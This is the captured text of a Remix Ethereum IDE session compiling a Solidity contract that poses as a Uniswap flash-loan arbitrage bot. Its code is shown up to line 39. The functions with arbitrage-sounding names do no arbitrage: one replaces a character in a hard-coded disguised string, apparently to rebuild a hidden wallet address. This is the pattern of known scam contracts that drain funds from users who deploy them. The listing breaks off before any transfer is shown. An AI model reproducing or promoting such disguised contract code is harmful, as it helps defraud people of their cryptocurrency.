 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
SOLIDITY COMPILER
Home
flashloans.sol
2 tabs
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile flashloans.sol
CONTRACT
uniSwapFlashLoan (flashloans.sol)
Publish on Ipfs
Compilation Details
ABI
Bytecode
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0
listen on network
Search with transaction hash or address
remix (run remix.help() for more
compilerMetadata is modifyingartifacts/uniSwapFlashLoan.json
json
>